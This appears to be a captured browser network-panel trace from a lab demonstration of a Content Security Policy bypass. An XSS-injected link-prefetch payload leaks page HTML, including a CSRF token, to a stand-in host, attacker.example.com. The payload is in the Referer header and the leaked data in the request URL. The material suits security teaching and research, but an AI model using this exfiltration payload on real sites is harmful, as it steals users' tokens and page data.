 csp-bypassing.php?csp=default-src%20%...
?log=%3C/h3%3E%20%20%20%20%3Ch2...
favicon.ico
3 requests | 1.2 KB transferred | Finish: 6...
▼ General
Request URL: http://attacker.example.com/?log=%3C/h3%3E%20%20%20%20%3Ch2%3EFormularz%20rezygnacji%20z%20us%C5%82ug%20serwisu%3C/h2%3E%20%20%20%20%3Cform%20method=%22post%22%
20action=%22%22%3E%20%20%20%20%20%20%20%20%3Cinput%20name=%22csrf-token%22%20value=%22SECRET%22%20type=
▼ Request Headers
Provisional headers are shown
Purpose: prefetch
Referer: http://localhost/public/csp/csp-bypassing.php?csp=default-src%20%27none%27&xss=%3Clink%20rel=prefetch%20href=%27http://attacker.example.com/?log=
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/52.0.2742.0 Safari/537.36
▼ Query String Parameters view parsed
log=%3C/h3%3E%20%20%20%20%3Ch2%3EFormularz%20rezygnacji%20z%20us%C5%82ug%20serwisu%3C/h2%3E%20%20%20%20%3Cform%20method=%22post%22%20action=%22%22%3E%20%20%20%20%20%20%20%2
0%3Cinput%20name=%22csrf-token%22%20value=%22SECRET%22%20type=